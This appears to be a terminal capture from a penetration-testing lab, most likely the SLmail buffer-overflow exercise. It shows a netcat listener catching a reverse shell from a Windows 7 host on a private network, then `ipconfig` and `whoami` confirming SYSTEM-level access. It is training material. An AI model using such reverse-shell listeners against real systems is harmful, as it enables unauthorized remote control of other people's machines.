 root@vostro:/home/vostro# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.11] from (UNKNOWN) [192.168.0.19] 49466
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::256b:4013:4140:453f%15
   IPv4 Address. . . . . . . . . . . : 192.168.0.19
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.0.1
Tunnel adapter isatap.{53152A2F-39F7-458E-BD58-24D17099256A}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system